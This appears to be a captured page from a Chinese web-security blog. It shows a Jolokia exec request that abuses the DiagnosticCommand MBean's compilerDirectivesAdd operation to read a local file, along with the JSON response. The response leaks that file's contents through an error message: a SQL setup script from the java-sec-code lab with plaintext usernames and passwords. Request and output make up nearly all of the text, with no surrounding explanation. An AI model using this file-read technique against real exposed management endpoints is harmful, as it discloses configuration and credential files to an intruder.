 /exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/D:!/Users!/lixuyong!/Documents!/GitHub!/java-sec-code!/target!/classes!/create_db.sql
web漏洞文章 ctf靶场 工具 SRC 漏洞报告 说明文档 论坛 java报错大全 go报错大全 机场 go学习 codeql学习 java代码审计 爬虫学习 docker学习 python学习 »
FE FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"request": {
"mbean": "com.sun.management:type=DiagnosticCommand", 复制 下载 删除
"arguments": [
"D:/Users/lixuyong/Documents/GitHub/java-sec-code/target/classes/create_db.sql"
],
"type": "exec",
"operation": "compilerDirectivesAdd"
},
"value": "Syntax error on line 1 byte 1: Json must start with an object or an array.\n At 'USE'.\nUSE `java_sec_code`;\r\nCREATE TABLE IF NOT EXISTS `users`(\r\n `id` INT UNSIGNED
AUTO_INCREMENT,\r\n `username` VARCHAR(255) NOT NULL,\r\n `password` VARCHAR(255) NOT NULL,\r\n PRIMARY KEY (`id`)\r\n)ENGINE=InnoDB DEFAULT CHARSET=utf8;\r\nINSERT INTO `users` VALUES
(1, 'admin', 'admin123');\r\nINSERT INTO `users` VALUES (2, 'joychou', 'joychou123');\r\n\nParsing of compiler directives failed\nCould not load file:
D:/Users/lixuyong/Documents/GitHub/java-sec-code/target/classes/create_db.sql\n",
"timestamp": 1673603930,
"status": 200
}